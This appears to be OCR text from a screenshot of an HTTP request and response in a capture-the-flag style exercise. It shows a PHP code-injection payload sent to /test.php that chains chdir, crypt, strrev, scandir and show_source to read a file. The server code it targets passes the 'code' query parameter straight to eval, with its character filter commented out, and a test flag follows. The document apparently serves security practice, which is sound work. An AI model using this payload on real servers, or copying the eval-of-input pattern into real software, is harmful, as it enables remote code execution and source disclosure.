 Pretty Raw Hex \n
1 POST /test.php?code=
if(chdir(chr(ord(strrev(crypt(serialize(array
())))))))print_r(show_source(scandir(getcwd(
))[6])); HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8",
"Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
// if(preg_match('/[a-z0-9]/i',$code)){
// die('hacker');
// }
eval($code);
koishi{test_successful!} 1